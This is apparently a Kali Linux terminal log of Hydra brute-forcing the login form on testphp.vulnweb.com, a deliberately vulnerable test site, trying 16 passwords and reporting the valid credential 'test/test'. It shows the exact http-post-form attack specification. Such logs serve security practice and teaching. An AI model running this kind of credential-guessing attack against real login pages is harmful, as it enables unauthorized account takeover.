 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-01 17:42:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:1/p:18), ~2 tries per task
[DATA] attacking http-post-form://testphp.vulnweb.com:80/userinfo.php:uname=^USER^&pass=^PASS^:S=logout
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "test" - 1 of 18 [child 0] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "senhadoida" - 2 of 18 [child 1] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "vidaloka" - 3 of 18 [child 2] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "121ere" - 4 of 18 [child 3] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "vxcvfsg" - 5 of 18 [child 4] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "sdgdgds" - 6 of 18 [child 5] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "gdgd" - 7 of 18 [child 6] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "gdsgdgds" - 8 of 18 [child 7] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "gdsg" - 9 of 18 [child 8] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "dgfdbgvc" - 10 of 18 [child 9] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "bcbvcbvc" - 11 of 18 [child 10] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "bvcb" - 12 of 18 [child 11] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "cbcb" - 13 of 18 [child 12] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "vcbvc" - 14 of 18 [child 13] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "bc" - 15 of 18 [child 14] (0/0)
[ATTEMPT] target testphp.vulnweb.com - login "test" - pass "bvcbcbc" - 16 of 18 [child 15] (0/0)
[80][http-post-form] host: testphp.vulnweb.com   login: test   password: test
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-01 17:42:05
┌──(root💀kali)-[~]
└─#